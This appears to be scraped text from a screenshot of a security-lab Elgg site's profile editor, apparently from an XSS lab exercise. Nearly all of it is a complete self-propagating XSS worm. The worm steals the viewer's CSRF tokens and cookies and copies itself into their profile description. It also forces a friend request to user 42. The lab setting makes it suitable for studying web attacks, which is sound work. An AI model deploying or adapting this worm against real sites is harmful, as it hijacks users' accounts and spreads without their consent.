 XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Search
Edit profile
My display name
Charlie
About me
B I U ABC
Word count: 74 p » sc
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Public
HTML Source Editor
HTML Source Editor
Word Wrap
<p>
<script id="worm" type="text/javascript">// <![CDATA[
(function() {
        var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
        if (!user || user.guid === 42) return;
        var token = elgg.security.token.__elgg_token;
        var timestamp = elgg.security.token.__elgg_ts;
        var guid = user.guid;
        var name = user.name;
        var description = atob('PHNjcmlwdCBpZD0id29ybSI+') +
document.getElementById("worm").innerHTML + atob('PC9zY3JpcHQ+');
        var body = [
                ['__elgg_token', encodeURIComponent(token)].join('='),
                ['__elgg_ts', encodeURIComponent(timestamp)].join('='),
                ['guid', encodeURIComponent(guid)].join('='),
                ['name', encodeURIComponent(name)].join('='),
                ['description', encodeURIComponent(description)].join('='),
    [encodeURIComponent('accesslevel[description]'), '2'].join('=')
        ];
        var request = new XMLHttpRequest();
        request.withCredentials = true;
        request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
  request.setRequestHeader("Host", "www.xsslabelgg.com");
  request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  request.setRequestHeader("Cookie", document.cookie);
  request.send(body.join('&'));
  document.write('<img src="http://www.xsslabelgg.com/action/friends/add?
friend=42&__elgg_token='+token+'&__elgg_ts='+timestamp+'" />');
})();
// ]]></script>
</p>
Update
Cancel